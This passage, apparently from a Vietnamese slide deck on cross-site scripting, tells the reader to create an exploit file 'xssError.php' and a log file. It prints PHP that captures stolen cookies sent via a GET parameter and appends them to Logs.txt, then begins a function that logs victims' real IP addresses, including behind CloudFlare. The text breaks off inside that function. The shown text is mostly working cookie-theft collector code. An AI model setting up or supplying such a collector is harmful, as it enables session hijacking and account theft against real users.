 (1) Tạo các tệp chứa mã khai thác “xssError.php” và tệp ghi nôi dung log
“Logs.txt”
// Lấy cookie
<?php
    $cookie = $_GET["c"];
    //ghỉ cookie đến tệp Logs.txt
    $file = fopen('Logs.txt', 'a');
    fwrite($file, $cookie . "\n\n");
?>
<?PHP
//Lấy địa chỉ IP
function getUserIP()
{
    // Get real visitor IP behind CloudFlare network
    if (isset($_SERVER["HTTP_CF_CONNECTING_IP"])) {
              $_SERVER['REMOTE_ADDR'] =
$_SERVER["HTTP_CF_CONNECTING_IP"];